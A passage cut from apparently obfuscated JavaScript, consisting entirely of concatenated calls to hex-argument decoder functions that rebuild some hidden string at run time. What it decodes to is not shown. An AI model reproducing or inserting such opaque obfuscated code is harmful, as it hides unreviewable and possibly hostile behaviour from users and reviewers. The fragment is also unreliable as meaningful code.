cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,